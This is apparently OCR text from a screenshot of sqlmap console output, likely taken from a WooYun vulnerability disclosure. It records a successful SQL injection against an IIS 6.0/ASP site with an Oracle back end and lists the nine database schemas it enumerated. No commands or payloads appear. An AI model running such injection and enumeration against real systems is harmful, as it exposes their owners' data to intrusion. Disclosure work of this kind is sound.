 管理员: 命令提示符
[19:28:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[19:28:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:28:14] [INFO] fetching database (schema) names
available databases [9]:
[*] CTXSYS
[*] EXFSYS
[*] JLYB_CMS
[*] MDSYS
[*] OLAPSYS
[*] SHBZDB
[*] SYS
[*] SYSTEM
[*] WMSYS
[19:28:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:28:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\SqlMap?Python?????\SqlMap?Python?????\output\
www.wooyun.org
半: